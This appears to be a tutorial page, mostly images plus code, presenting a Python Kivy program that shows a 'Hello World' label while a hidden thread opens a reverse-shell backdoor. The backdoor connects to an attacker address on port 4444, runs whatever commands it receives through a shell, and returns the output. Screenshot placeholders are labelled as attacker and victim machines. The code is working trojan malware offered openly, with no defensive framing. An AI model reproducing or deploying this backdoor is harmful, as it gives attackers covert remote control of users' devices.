







Program:

from kivy.app import App
from kivy.uix.label import Label

import threading
import socket
import subprocess

def main():
server_ip = 'your_local_ip'
port = 4444
backdoor = socket.socket()
backdoor.connect((server_ip, port))

while True:
command = backdoor.recv(1024)
command = command.decode()
op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
output = op.stdout.read()
output_error = op.stderr.read()
backdoor.send(output + output_error)

class App(App):
def build(self):
return Label(text="Hello World")

mal_thread = threading.Thread(target=main)
mal_thread.start()

app = App()
app.run()

Output:

ON Attacker Machine:




ON Victim Machine:

Output:


